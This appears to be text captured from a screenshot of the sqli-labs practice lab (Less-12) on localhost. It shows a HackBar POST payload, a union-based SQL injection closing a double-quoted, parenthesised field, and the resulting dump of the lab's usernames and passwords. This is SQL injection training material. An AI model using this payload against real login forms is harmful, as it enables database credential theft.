 Less-12- Error Based- Double
127.0.0.1/sqllib/Less-12/
IP
应用 百度 苏宁易购 淘宝 京东 天猫 搜索 翻译 sqli-labs第二关 详... SQL Injections sql报错注入：extr... Less-5 Double Qu... MSDN, 我告诉你 -... Proxy SwitchyOm... »
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin1,admin2,admin3,dumbo,root,1234
Your Password:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin1,admin2,admin3,dhakkan,root,admin'
SUCCESSFULLY
LOGGED IN
Elements Console Sources Network HackBar »
Load URL
http://127.0.0.1/sqllib/Less-12/
Split URL
Execute
Post data Referer User Agent Cookies
Clear All
uname=admin")  union select (select group_concat(password) from security.users)
,(select group_concat(username) from security.users) #
&passwd=1
9.1K/s
0K/s
43%
Console What's New Network request blocking
top Filter Default levels